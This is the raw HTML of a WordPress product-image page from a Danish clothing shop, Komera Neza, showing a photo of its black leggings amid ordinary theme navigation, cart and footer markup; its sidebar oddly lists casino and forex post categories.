<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6414' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6414 attachmentid-6414 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">_FSC5717</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6414" class="post-6414 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-scaled.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-200x300.jpg" class="attachment-medium size-medium" alt="womens black leggings with komeraneza print logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-200x300.jpg 200w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-scaled-600x900.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-683x1024.jpg 683w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-768x1152.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-1024x1536.jpg 1024w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-1365x2048.jpg 1365w, https://komeraneza.shop/wp-content/uploads/2020/08/FSC5717-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>KOMERA NEZA black leggings </p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=6414#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
